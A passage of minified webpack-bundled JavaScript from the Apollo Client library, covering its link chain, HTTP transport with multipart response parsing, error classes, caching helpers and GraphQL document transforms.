t=Array.isArray(n),s=Array.isArray(o);if(t!==s)return!1;if(t&&s){var i=n.length;if(o.length!==i)return!1;for(var a=0;a<i;++a)if(!l(r,n[a],o[a],d))return!1;return!0}return l(r,n,o,d)}t=Object(j.b)(e,d.fragmentMap);return t?!!y(t)||l(t.selectionSet,c,u,d):void 0})}(Object(a.e)(e).selectionSet,r,s,{fragmentMap:Object(j.a)(Object(a.d)(e)),variables:o})}function y(e){return!!e.directives&&e.directives.some(r)}function r(e){return"nonreactive"===e.name.value}},"./node_modules/@apollo/client/core/networkStatus.js":function(e,t,n){var o;function r(e){return!!e&&e<7}n.d(t,"a",function(){return o}),n.d(t,"b",function(){return r}),(n=o=o||{})[n.loading=1]="loading",n[n.setVariables=2]="setVariables",n[n.fetchMore=3]="fetchMore",n[n.refetch=4]="refetch",n[n.poll=6]="poll",n[n.ready=7]="ready",n[n.error=8]="error"},"./node_modules/@apollo/client/errors/index.js":function(e,t,n){n.d(t,"b",function(){return o}),n.d(t,"c",function(){return r}),n.d(t,"d",function(){return s}),n.d(t,"a",function(){return i});var a=n("./node_modules/tslib/tslib.es6.js"),l=(n("./node_modules/@apollo/client/utilities/globals/index.js"),n("./node_modules/@apollo/client/utilities/common/objects.js")),o=Symbol();function r(e){return!!e.extensions&&Array.isArray(e.extensions[o])}function s(e){return e.hasOwnProperty("graphQLErrors")}c=Error,Object(a.c)(u,c);var c,i=u;function u(e){var t=e.graphQLErrors,n=e.protocolErrors,o=e.clientErrors,r=e.networkError,s=e.errorMessage,e=e.extraInfo,i=c.call(this,s)||this;return i.name="ApolloError",i.graphQLErrors=t||[],i.protocolErrors=n||[],i.clientErrors=o||[],i.networkError=r||null,i.message=s||(t=i,n=Object(a.g)(Object(a.g)(Object(a.g)([],t.graphQLErrors,!0),t.clientErrors,!0),t.protocolErrors,!0),t.networkError&&n.push(t.networkError),n.map(function(e){return Object(l.a)(e)&&e.message||"Error message not found."}).join("\n")),i.extraInfo=e,i.__proto__=u.prototype,i}},"./node_modules/@apollo/client/link/context/index.js":function(e,t,n){n.d(t,"a",function(){return r});var a=n("./node_modules/tslib/tslib.es6.js"),o=n("./node_modules/@apollo/client/link/core/ApolloLink.js"),l=n("./node_modules/zen-observable-ts/module.js");function r(i){return new o.a(function(o,r){var s=Object(a.f)(o,[]);return new l.a(function(e){var t,n=!1;return Promise.resolve(s).then(function(e){return i(e,o.getContext())}).then(o.setContext).then(function(){n||(t=r(o).subscribe({next:e.next.bind(e),error:e.error.bind(e),complete:e.complete.bind(e)}))}).catch(e.error.bind(e)),function(){n=!0,t&&t.unsubscribe()}})})}},"./node_modules/@apollo/client/link/core/ApolloLink.js":function(e,t,n){n.d(t,"a",function(){return u});var s=n("./node_modules/@apollo/client/utilities/globals/index.js"),i=n("./node_modules/zen-observable-ts/module.js"),o=n("./node_modules/tslib/tslib.es6.js");var r=n("./node_modules/@apollo/client/utilities/graphql/getFromAST.js");function a(e,t){return t?t(e):i.a.of()}function l(e){return"function"==typeof e?new u(e):e}function c(e){return e.request.length<=1}d.empty=function(){return new d(function(){return i.a.of()})},d.from=function(e){return 0===e.length?d.empty():e.map(l).reduce(function(e,t){return e.concat(t)})},d.split=function(n,e,t){var o=l(e),r=l(t||new d(a)),e=c(o)&&c(r)?new d(function(e){return n(e)?o.request(e)||i.a.of():r.request(e)||i.a.of()}):new d(function(e,t){return n(e)?o.request(e,t)||i.a.of():r.request(e,t)||i.a.of()});return Object.assign(e,{left:o,right:r})},d.execute=function(e,t){return e.request((e=t.context,(t={variables:(t=function(e){for(var t=["query","operationName","variables","extensions","context"],n=0,o=Object.keys(e);n<o.length;n++){var r=o[n];if(t.indexOf(r)<0)throw Object(s.d)(43,r)}return e}(t)).variables||{},extensions:t.extensions||{},operationName:t.operationName,query:t.query}).operationName||(t.operationName="string"!=typeof t.query?Object(r.g)(t.query)||void 0:""),t=t,n=Object(o.a)({},e),Object.defineProperty(t,"setContext",{enumerable:!1,value:function(e){n="function"==typeof e?Object(o.a)(Object(o.a)({},n),e(n)):Object(o.a)(Object(o.a)({},n),e)}}),Object.defineProperty(t,"getContext",{enumerable:!1,value:function(){return Object(o.a)({},n)}}),t))||i.a.of();var n},d.concat=function(e,t){var n,o=l(e);return c(o)?(!1!==globalThis.__DEV__&&s.b.warn(35,o),o):(e=c(n=l(t))?new d(function(e){return o.request(e,function(e){return n.request(e)||i.a.of()})||i.a.of()}):new d(function(e,t){return o.request(e,function(e){return n.request(e,t)||i.a.of()})||i.a.of()}),Object.assign(e,{left:o,right:n}))},d.prototype.split=function(e,t,n){return this.concat(d.split(e,t,n||new d(a)))},d.prototype.concat=function(e){return d.concat(this,e)},d.prototype.request=function(e,t){throw Object(s.d)(36)},d.prototype.onError=function(e,t){if(t&&t.error)return t.error(e),!1;throw e},d.prototype.setOnError=function(e){return this.onError=e,this};var u=d;function d(e){e&&(this.request=e)}},"./node_modules/@apollo/client/link/core/execute.js":function(e,t,n){n.d(t,"a",function(){return o});var o=n("./node_modules/@apollo/client/link/core/ApolloLink.js").a.execute},"./node_modules/@apollo/client/link/http/HttpLink.js":function(e,t,n){n.d(t,"a",function(){return d});var g=n("./node_modules/tslib/tslib.es6.js"),r=n("./node_modules/@apollo/client/link/core/ApolloLink.js"),b=n("./node_modules/@apollo/client/utilities/globals/index.js"),_=n("./node_modules/@apollo/client/utilities/graphql/directives.js"),v=n("./node_modules/zen-observable-ts/module.js"),x=function(t,n){var e;try{e=JSON.stringify(t)}catch(e){t=Object(b.d)(39,n,e.message);throw t.parseError=e,t}return e},w=function(e,t){var n=e.getContext().uri;return n||("function"==typeof t?t(e):t||"/graphql")},u=n("./node_modules/@apollo/client/utilities/common/canUse.js");function s(e){var n=null,o=null,r=!1,s=[],i=[];function t(e){if(!o){if(i.length){var t=i.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}s.push(e)}}function a(t){o=t,i.slice().forEach(function(e){e[1](t)}),n&&n()}function l(){r=!0,i.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),n&&n()}n=function(){n=null,e.removeListener("data",t),e.removeListener("error",a),e.removeListener("end",l),e.removeListener("finish",l),e.removeListener("close",l)},e.on("data",t),e.on("error",a),e.on("end",l),e.on("finish",l),e.on("close",l);var c={next:function(){return new Promise(function(e,t){return o?t(o):s.length?e({value:s.shift(),done:!1}):r?e({value:void 0,done:!0}):void i.push([e,t])})}};return u.a&&(c[Symbol.asyncIterator]=function(){return this}),c}function i(e){var t={next:function(){return e.read()}};return u.a&&(t[Symbol.asyncIterator]=function(){return this}),t}function p(e){var t,n,o,r=e;if(e.body&&(r=e.body),e=r,u.a&&e[Symbol.asyncIterator])return t=(e=r)[Symbol.asyncIterator](),(e={next:function(){return t.next()}})[Symbol.asyncIterator]=function(){return this},e;if(r.getReader)return i(r.getReader());if(r.stream)return i(r.stream().getReader());if(r.arrayBuffer)return n=r.arrayBuffer(),o=!1,e={next:function(){return o?Promise.resolve({value:void 0,done:!0}):(o=!0,new Promise(function(t,e){n.then(function(e){t({value:e,done:!1})}).catch(e)}))}},u.a&&(e[Symbol.asyncIterator]=function(){return this}),e;if(r.pipe)return s(r);throw new Error("Unknown body type for responseIterator. Please pass a streamable response.")}var O=function(e,t,n){n=new Error(n);throw n.name="ServerError",n.response=e,n.statusCode=e.status,n.result=t,n},h=n("./node_modules/@apollo/client/errors/index.js"),y=n("./node_modules/@apollo/client/utilities/common/incrementalResult.js"),S=Object.prototype.hasOwnProperty;function k(m,j){return Object(g.b)(this,void 0,void 0,function(){var t,n,o,r,s,i,a,l,c,u,d,f;return Object(g.d)(this,function(e){switch(e.label){case 0:if(void 0===TextDecoder)throw new Error("TextDecoder must be defined in the environment: please import a polyfill.");t=new TextDecoder("utf-8"),f=null==(f=m.headers)?void 0:f.get("content-type"),r="boundary=",f=null!=f&&f.includes(r)?null==f?void 0:f.substring((null==f?void 0:f.indexOf(r))+r.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",n="\r\n--".concat(f),o="",r=p(m),f=!0,e.label=1;case 1:return f?[4,r.next()]:[3,3];case 2:for(s=e.sent(),i=s.value,s=s.done,i="string"==typeof i?i:t.decode(i),a=o.length-n.length+1,f=!s,l=(o+=i).indexOf(n,a);-1<l;){if(c=void 0,u=[o.slice(0,l),o.slice(l+n.length)],c=u[0],o=u[1],u=c.indexOf("\r\n\r\n"),d=function(e){var o={};return e.split("\n").forEach(function(e){var t,n=e.indexOf(":");-1<n&&(t=e.slice(0,n).trim().toLowerCase(),e=e.slice(n+1).trim(),o[t]=e)}),o}(c.slice(0,u)),(d=d["content-type"])&&-1===d.toLowerCase().indexOf("application/json"))throw new Error("Unsupported patch content type: application/json is required.");if(d=c.slice(u))if(c=I(m,d),1<Object.keys(c).length||"data"in c||"incremental"in c||"errors"in c||"payload"in c)if(Object(y.a)(c)){if(u={},"payload"in c){if(1===Object.keys(c).length&&null===c.payload)return[2];u=Object(g.a)({},c.payload)}"errors"in c&&(u=Object(g.a)(Object(g.a)({},u),{extensions:Object(g.a)(Object(g.a)({},"extensions"in u?u.extensions:null),((d={})[h.b]=c.errors,d))})),j(u)}else j(c);else if(1===Object.keys(c).length&&"hasNext"in c&&!c.hasNext)return[2];l=o.indexOf(n)}return[3,1];case 3:return[2]}})})}function I(t,n){300<=t.status&&O(t,function(){try{return JSON.parse(n)}catch(e){return n}}(),"Response not successful: Received status code ".concat(t.status));try{return JSON.parse(n)}catch(e){var o=e;throw o.name="ServerParseError",o.response=t,o.statusCode=t.status,o.bodyText=n,o}}var a=function(e){if(!e&&"undefined"==typeof fetch)throw Object(b.d)(37)},m=n("./node_modules/@apollo/client/utilities/graphql/print.js"),E={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},l=function(e,t){return t(e)};function T(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];var r,s,i,a,l={},c={},u=(n.forEach(function(e){l=Object(g.a)(Object(g.a)(Object(g.a)({},l),e.options),{headers:Object(g.a)(Object(g.a)({},l.headers),e.headers)}),e.credentials&&(l.credentials=e.credentials),c=Object(g.a)(Object(g.a)({},c),e.http)}),l.headers&&(l.headers=(r=l.headers,c.preserveHeaderCase?(s=Object.create(null),Object.keys(Object(r)).forEach(function(e){s[e.toLowerCase()]={originalName:e,value:r[e]}}),i=Object.create(null),Object.keys(s).forEach(function(e){i[s[e].originalName]=s[e].value}),i):(a=Object.create(null),Object.keys(Object(r)).forEach(function(e){a[e.toLowerCase()]=r[e]}),a))),e.operationName),d=e.extensions,f=e.variables,e=e.query,u={operationName:u,variables:f};return c.includeExtensions&&(u.extensions=d),c.includeQuery&&(u.query=t(e,m.a)),{options:l,body:u}}function C(e,t){function n(e,t){o.push("".concat(e,"=").concat(encodeURIComponent(t)))}var o=[];if("query"in t&&n("query",t.query),t.operationName&&n("operationName",t.operationName),t.variables){var r=void 0;try{r=x(t.variables,"Variables map")}catch(e){return{parseError:e}}n("variables",r)}if(t.extensions){r=void 0;try{r=x(t.extensions,"Extensions map")}catch(e){return{parseError:e}}n("extensions",r)}var t="",r=e,s=e.indexOf("#"),e=(-1!==s&&(t=e.substr(s),r=e.substr(0,s)),-1===r.indexOf("?")?"?":"&");return{newURI:r+e+o.join("&")+t}}function A(t){return new v.a(function(e){e.error(t)})}var R=n("./node_modules/graphql/language/visitor.mjs");function o(e){var f=void 0===(t=(e=void 0===e?{}:e).uri)?"/graphql":t,m=e.fetch,j=void 0===(t=e.print)?l:t,t=e.includeExtensions,n=e.preserveHeaderCase,p=e.useGETForQueries,h=void 0!==(o=e.includeUnusedVariables)&&o,o=Object(g.f)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]),y=(!1!==globalThis.__DEV__&&a(m||N),{http:{includeExtensions:t,preserveHeaderCase:n},options:o.fetchOptions,credentials:o.credentials,headers:o.headers});return new r.a(function(r){var t=w(r,f),e=r.getContext(),n={},o=(e.clientAwareness&&(o=(s=e.clientAwareness).name,s=s.version,o&&(n["apollographql-client-name"]=o),s)&&(n["apollographql-client-version"]=s),Object(g.a)(Object(g.a)({},n),e.headers)),s={http:e.http,options:e.fetchOptions,credentials:e.credentials,headers:o};if(Object(_.b)(["client"],r.query)){n=Object(D.c)(r.query);if(!n)return A(new Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));r.query=n}var i,a,l,c,e=T(r,j,E,y,s),u=e.options,o=e.body,n=(o.variables&&!h&&(o.variables=(n=o.variables,s=r.query,i=Object(g.a)({},n),a=new Set(Object.keys(n)),Object(R.b)(s,{Variable:function(e,t,n){n&&"VariableDefinition"!==n.kind&&a.delete(e.name.value)}}),a.forEach(function(e){delete i[e]}),i)),u.signal||"undefined"==typeof AbortController||(l=new AbortController,u.signal=l.signal),"OperationDefinition"===(e=Object(P.e)(r.query)).kind&&"subscription"===e.operation),e=Object(_.b)(["defer"],r.query);if(p&&!r.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(u.method="GET"),(e||n)&&(u.headers=u.headers||{},c="multipart/mixed;",n&&e&&!1!==globalThis.__DEV__&&b.b.warn(38),n?c+="boundary=graphql;subscriptionSpec=1.0,application/json":e&&(c+="deferSpec=20220824,application/json"),u.headers.accept=c),"GET"===u.method){var n=C(t,o),e=n.newURI,d=n.parseError;if(d)return A(d);t=e}else try{u.body=x(o,"Payload")}catch(d){return A(d)}return new v.a(function(n){var e=m||Object(b.c)(function(){return fetch})||N,o=n.next.bind(n);return e(t,u).then(function(e){r.setContext({response:e});var n,t=null==(t=e.headers)?void 0:t.get("content-type");return null!==t&&/^multipart\/mixed/i.test(t)?k(e,o):(n=r,function(t){return t.text().then(function(e){return I(t,e)}).then(function(e){return Array.isArray(e)||S.call(e,"data")||S.call(e,"errors")||O(t,e,"Server response was missing for query '".concat(Array.isArray(n)?n.map(function(e){return e.operationName}):n.operationName,"'.")),e})}(e).then(o))}).then(function(){l=void 0,n.complete()}).catch(function(e){var t;l=void 0,t=n,(e=e).result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){l&&l.abort()}})})}var c,D=n("./node_modules/@apollo/client/utilities/graphql/transform.js"),P=n("./node_modules/@apollo/client/utilities/graphql/getFromAST.js"),N=Object(b.c)(function(){return fetch}),d=(c=r.a,Object(g.c)(f,c),f);function f(e){var t=c.call(this,o(e=void 0===e?{}:e).request)||this;return t.options=e,t}},"./node_modules/@apollo/client/utilities/caching/caches.js":function(e,t,n){n.d(t,"b",function(){return a}),n.d(t,"a",function(){return l});var o=n("./node_modules/@wry/caches/lib/weak.js"),r=n("./node_modules/@wry/caches/lib/strong.js"),s=new WeakSet;function i(e){e.size<=(e.max||-1)||s.has(e)||(s.add(e),setTimeout(function(){e.clean(),s.delete(e)},100))}var a=function(e,t){e=new o.a(e,t);return e.set=function(e,t){e=o.a.prototype.set.call(this,e,t);return i(this),e},e},l=function(e,t){e=new r.a(e,t);return e.set=function(e,t){e=r.a.prototype.set.call(this,e,t);return i(this),e},e}},"./node_modules/@apollo/client/utilities/caching/getMemoryInternals.js":function(e,t,n){n.d(t,"d",function(){return i}),n.d(t,"b",function(){return a}),n.d(t,"c",function(){return l}),n.d(t,"a",function(){return c});var o=n("./node_modules/tslib/tslib.es6.js"),r=n("./node_modules/@apollo/client/utilities/caching/sizes.js"),s={};function i(e,t){s[e]=t}var a=!1!==globalThis.__DEV__?function(){var e,t;if(!1!==globalThis.__DEV__)return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],e=e[1];return[t,r.a[t]||e]})),sizes:Object(o.a)({print:null==(e=s.print)?void 0:e.call(s),parser:null==(e=s.parser)?void 0:e.call(s),canonicalStringify:null==(e=s.canonicalStringify)?void 0:e.call(s),links:function e(t){var n;return t?Object(o.g)(Object(o.g)([null==(n=null==t?void 0:t.getMemoryInternals)?void 0:n.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:m(this.queryManager.documentTransform)}},null==(t=(e=this.cache).getMemoryInternals)?void 0:t.call(e))};throw new Error("only supported in development mode")}:void 0,l=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return Object(o.a)(Object(o.a)({},u.apply(this)),{addTypenameDocumentTransform:m(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:d(this.storeReader.executeSelectionSet),executeSubSelectedArray:d(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:d(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:d(null==e?void 0:e.findFragmentSpreads),lookup:d(null==e?void 0:e.lookup),transform:d(null==e?void 0:e.transform)}})}:void 0,c=!1!==globalThis.__DEV__?u:void 0;function u(){return{cache:{fragmentQueryDocuments:d(this.getFragmentDoc)}}}function d(e){return(t=e)&&"dirtyKey"in t?e.size:void 0;var t}function f(e){return null!=e}function m(e){return function e(t){return t?Object(o.g)(Object(o.g)([d(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(f):[]}(e).map(function(e){return{cache:e}})}},"./node_modules/@apollo/client/utilities/caching/sizes.js":function(e,t,n){n.d(t,"a",function(){return r});var t=n("./node_modules/tslib/tslib.es6.js"),n=n("./node_modules/@apollo/client/utilities/globals/index.js"),o=Symbol.for("apollo.cacheSize"),r=Object(t.a)({},n.a[o])},"./node_modules/@apollo/client/utilities/common/arrays.js":function(e,t,n){n.d(t,"a",function(){return o}),n.d(t,"b",function(){return r});var o=Array.isArray;function r(e){return Array.isArray(e)&&0<e.length}},"./node_modules/@apollo/client/utilities/common/canUse.js":function(e,c,u){!function(e){u.d(c,"e",function(){return o}),u.d(c,"f",function(){return r}),u.d(c,"d",function(){return s}),u.d(c,"a",function(){return i}),u.d(c,"b",function(){return a}),u.d(c,"c",function(){return l});var t=u("./node_modules/@apollo/client/utilities/globals/index.js"),n="ReactNative"==Object(t.c)(function(){return navigator.product}),o="function"==typeof WeakMap&&!(n&&!e.HermesInternal),r="function"==typeof WeakSet,s="function"==typeof Symbol&&"function"==typeof Symbol.for,i=s&&Symbol.asyncIterator,a="function"==typeof Object(t.c)(function(){return window.document.createElement}),e=Object(t.c)(function(){return 0<=navigator.userAgent.indexOf("jsdom")})||!1,l=(a||n)&&!e}.call(this,u("./node_modules/webpack/buildin/global.js"))},"./node_modules/@apollo/client/utilities/common/canonicalStringify.js":function(e,t,n){n.d(t,"a",function(){return s});var l,o=n("./node_modules/@apollo/client/utilities/caching/caches.js"),r=n("./node_modules/@apollo/client/utilities/caching/sizes.js"),t=n("./node_modules/@apollo/client/utilities/caching/getMemoryInternals.js"),s=Object.assign(function(e){return JSON.stringify(e,i)},{reset:function(){l=new o.a(r.a.canonicalStringify||1e3)}});function i(e,t){if(t&&"object"==typeof t){var n,o,r,s,i,a=Object.getPrototypeOf(t);if(a===Object.prototype||null===a)return(n=Object.keys(t)).every(c)?t:(o=JSON.stringify(n),(s=l.get(o))||(n.sort(),r=JSON.stringify(n),s=l.get(r)||n,l.set(o,s),l.set(r,s)),i=Object.create(a),s.forEach(function(e){i[e]=t[e]}),i)}return t}function c(e,t,n){return 0===t||n[t-1]<=e}!1!==globalThis.__DEV__&&Object(t.d)("canonicalStringify",function(){return l.size}),s.reset()},"./node_modules/@apollo/client/utilities/common/cloneDeep.js":function(e,t,n){n.d(t,"a",function(){return o});var i=Object.prototype.toString;function o(e){return function n(t,o){switch(i.call(t)){case"[object Array]":var r;return(o=o||new Map).has(t)?o.get(t):(r=t.slice(0),o.set(t,r),r.forEach(function(e,t){r[t]=n(e,o)}),r);case"[object Object]":var s;return(o=o||new Map).has(t)?o.get(t):(s=Object.create(Object.getPrototypeOf(t)),o.set(t,s),Object.keys(t).forEach(function(e){s[e]=n(t[e],o)}),s);default:return t}}(e)}},"./node_modules/@apollo/client/utilities/common/compact.js":function(e,t,n){function o(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o=Object.create(null);return e.forEach(function(n){n&&Object.keys(n).forEach(function(e){var t=n[e];void 0!==t&&(o[e]=t)})}),o}n.d(t,"a",function(){return o})},"./node_modules/@apollo/client/utilities/common/incrementalResult.js":function(e,t,n){n.d(t,"b",function(){return l}),n.d(t,"c",function(){return i}),n.d(t,"a",function(){return a}),n.d(t,"d",function(){return c});var o=n("./node_modules/@apollo/client/utilities/common/objects.js"),r=n("./node_modules/@apollo/client/utilities/common/arrays.js"),s=n("./node_modules/@apollo/client/utilities/common/mergeDeep.js");function l(e){return"incremental"in e}function i(e){return l(e)||"hasNext"in(e=e)&&"data"in e}function a(e){return Object(o.a)(e)&&"payload"in e}function c(e,t){var i=e,a=new s.a;return l(t)&&Object(r.b)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,n=e.path,o=n.length-1;0<=o;--o){var r=n[o],s=!isNaN(+r)?[]:{};s[r]=t,t=s}i=a.merge(i,t)}),i}},"./node_modules/@apollo/client/utilities/common/makeUniqueId.js":function(e,t,n){n.d(t,"a",function(){return r});var o=new Map;function r(e){var t=o.get(e)||1;return o.set(e,t+1),"".concat(e,":").concat(t,":").concat(Math.random().toString(36).slice(2))}},"./node_modules/@apollo/client/utilities/common/maybeDeepFreeze.js":function(e,t,n){n.d(t,"a",function(){return s});var o=n("./node_modules/@apollo/client/utilities/common/objects.js");function r(e){var n=new Set([e]);n.forEach(function(t){Object(o.a)(t)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(t)===t&&Object.getOwnPropertyNames(t).forEach(function(e){Object(o.a)(t[e])&&n.add(t[e])})})}function s(e){return!1!==globalThis.__DEV__&&r(e),e}},"./node_modules/@apollo/client/utilities/common/mergeDeep.js":function(e,t,n){n.d(t,"b",function(){return o}),n.d(t,"c",function(){return r}),n.d(t,"a",function(){return i});var a=n("./node_modules/tslib/tslib.es6.js"),l=n("./node_modules/@apollo/client/utilities/common/objects.js"),c=Object.prototype.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r(e)}function r(e){var t=e[0]||{},n=e.length;if(1<n)for(var o=new i,r=1;r<n;++r)t=o.merge(t,e[r]);return t}function s(e,t,n){return this.merge(e[n],t[n])}u.prototype.merge=function(o,r){for(var s=this,i=[],e=2;e<arguments.length;e++)i[e-2]=arguments[e];return Object(l.a)(r)&&Object(l.a)(o)?(Object.keys(r).forEach(function(e){var t,n;c.call(o,e)?(t=o[e],r[e]!==t&&(n=s.reconciler.apply(s,Object(a.g)([o,r,e],i,!1)))!==t&&((o=s.shallowCopyForMerge(o))[e]=n)):(o=s.shallowCopyForMerge(o))[e]=r[e]}),o):r},u.prototype.shallowCopyForMerge=function(e){return Object(l.a)(e)&&!this.pastCopies.has(e)&&(e=Array.isArray(e)?e.slice(0):Object(a.a)({__proto__:Object.getPrototypeOf(e)},e),this.pastCopies.add(e)),e};var i=u;function u(e){this.reconciler=e=void 0===e?s:e,this.isObject=l.a,this.pastCopies=new Set}},"./node_modules/@apollo/client/utilities/common/mergeOptions.js":function(e,t,n){n.d(t,"a",function(){return s});var o=n("./node_modules/tslib/tslib.es6.js"),r=n("./node_modules/@apollo/client/utilities/common/compact.js");function s(e,t){return Object(r.a)(e,t,t.variables&&{variables:Object(r.a)(Object(o.a)(Object(o.a)({},e&&e.variables),t.variables))})}},"./node_modules/@apollo/client/utilities/common/objects.js":function(e,t,n){function o(e){return null!==e&&"object"==typeof e}n.d(t,"a",function(){return o})},"./node_modules/@apollo/client/utilities/common/stringifyForDisplay.js":function(e,t,n){n.d(t,"a",function(){return r});var o=n("./node_modules/@apollo/client/utilities/common/makeUniqueId.js");function r(e,t){void 0===t&&(t=0);var n=Object(o.a)("stringifyForDisplay");return JSON.stringify(e,function(e,t){return void 0===t?n:t},t).split(JSON.stringify(n)).join("<undefined>")}},"./node_modules/@apollo/client/utilities/globals/global.js":function(e,n,o){!function(e){var t=o("./node_modules/@apollo/client/utilities/globals/maybe.js");n.a=Object(t.a)(function(){return globalThis})||Object(t.a)(function(){return window})||Object(t.a)(function(){return self})||Object(t.a)(function(){return e})||Object(t.a)(function(){return t.a.constructor("return this")()})}.call(this,o("./node_modules/webpack/buildin/global.js"))},"./node_modules/@apollo/client/utilities/globals/index.js":function(e,t,n){n.d(t,"c",function(){return w.a}),n.d(t,"a",function(){return j.a}),n.d(t,"b",function(){return y}),n.d(t,"d",function(){return g});var o,t=n("./node_modules/tslib/tslib.es6.js"),r="Invariant Violation",s=Object.setPrototypeOf,i=void 0===s?function(e,t){return e.__proto__=t,e}:s,a=(o=Error,Object(t.c)(l,o),l);function l(e){e=o.call(this,"number"==typeof(e=void 0===e?r:e)?r+": "+e+" (see https://github.com/apollographql/invariant-packages)":e)||this;return e.framesToPop=1,e.name=r,i(e,l.prototype),e}function c(e,t){if(!e)throw new a(t)}var u=["debug","log","warn","error","silent"],d=u.indexOf("log");function f(e){return function(){if(u.indexOf(e)>=d)return(console[e]||console.log).apply(console,arguments)}}(s=c=c||{}).debug=f("debug"),s.log=f("log"),s.warn=f("warn"),s.error=f("error");var m=n("./node_modules/@apollo/client/version.js"),j=n("./node_modules/@apollo/client/utilities/globals/global.js"),p=n("./node_modules/@apollo/client/utilities/common/stringifyForDisplay.js");function h(r){return function(e){for(var t,n=[],o=1;o<arguments.length;o++)n[o-1]=arguments[o];"number"!=typeof e||(e=v(t=e))||(e=x(t,n),n=[]),r.apply(void 0,[e].concat(n))}}var y=Object.assign(function(e,t){for(var n=[],o=2;o<arguments.length;o++)n[o-2]=arguments[o];e||c(e,v(t,n)||x(t,n))},{debug:h(c.debug),log:h(c.log),warn:h(c.warn),error:h(c.error)});function g(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new a(v(e,t)||x(e,t))}var b=Symbol.for("ApolloErrorMessageHandler_"+m.a);function _(e){if("string"==typeof e)return e;try{return Object(p.a)(e,2).slice(0,1e3)}catch(e){return"<non-serializable>"}}function v(e,t){if(void 0===t&&(t=[]),e)return j.a[b]&&j.a[b](e,t.map(_))}function x(e,t){if(void 0===t&&(t=[]),e)return"An error occurred! For more details, see the full error text at https://go.apollo.dev/c/err#".concat(encodeURIComponent(JSON.stringify({version:m.a,message:e,args:t.map(_)})))}var w=n("./node_modules/@apollo/client/utilities/globals/maybe.js");globalThis.__DEV__},"./node_modules/@apollo/client/utilities/globals/maybe.js":function(e,t,n){function o(e){try{return e()}catch(e){}}n.d(t,"a",function(){return o})},"./node_modules/@apollo/client/utilities/graphql/DocumentTransform.js":function(e,t,n){n.d(t,"a",function(){return d});var o=n("./node_modules/@wry/trie/lib/index.js"),r=n("./node_modules/@apollo/client/utilities/common/canUse.js"),s=n("./node_modules/@apollo/client/utilities/graphql/getFromAST.js"),i=n("./node_modules/@apollo/client/utilities/globals/index.js"),a=n("./node_modules/@wry/caches/lib/weak.js"),l=n("./node_modules/optimism/lib/index.js"),c=n("./node_modules/@apollo/client/utilities/caching/sizes.js");function u(e){return e}f.prototype.getCacheKey=function(e){return[e]},f.identity=function(){return new f(u,{cache:!1})},f.split=function(t,n,o){return void 0===o&&(o=f.identity()),Object.assign(new f(function(e){return(t(e)?n:o).transformDocument(e)},{cache:!1}),{left:n,right:o})},f.prototype.resetCache=function(){var t,n=this;this.cached&&(t=new o.a(r.e),this.performWork=Object(l.c)(f.prototype.performWork.bind(this),{makeCacheKey:function(e){e=n.getCacheKey(e);if(e)return Object(i.b)(Array.isArray(e),67),t.lookupArray(e)},max:c.a["documentTransform.cache"],cache:a.a}))},f.prototype.performWork=function(e){return Object(s.a)(e),this.transform(e)},f.prototype.transformDocument=function(e){return this.resultCache.has(e)||(e=this.performWork(e),this.resultCache.add(e)),e},f.prototype.concat=function(t){var n=this;return Object.assign(new f(function(e){return t.transformDocument(n.transformDocument(e))},{cache:!1}),{left:this,right:t})};var d=f;function f(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=new(r.f?WeakSet:Set),this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}},"./node_modules/@apollo/client/utilities/graphql/directives.js":function(e,t,n){n.d(t,"c",function(){return o}),n.d(t,"b",function(){return i}),n.d(t,"a",function(){return a});var s=n("./node_modules/@apollo/client/utilities/globals/index.js"),r=n("./node_modules/graphql/language/visitor.mjs");function o(e,o){e=e.directives;return!e||!e.length||function(e){var r=[];e&&e.length&&e.forEach(function(e){var t,n,o;!function(e){e=e.name.value;return"skip"===e||"include"===e}(e)||(n=e.arguments,t=e.name.value,Object(s.b)(n&&1===n.length,69,t),n=n[0],Object(s.b)(n.name&&"if"===n.name.value,70,t),o=n.value,Object(s.b)(o&&("Variable"===o.kind||"BooleanValue"===o.kind),71,t),r.push({directive:e,ifArgument:n}))});return r}(e).every(function(e){var 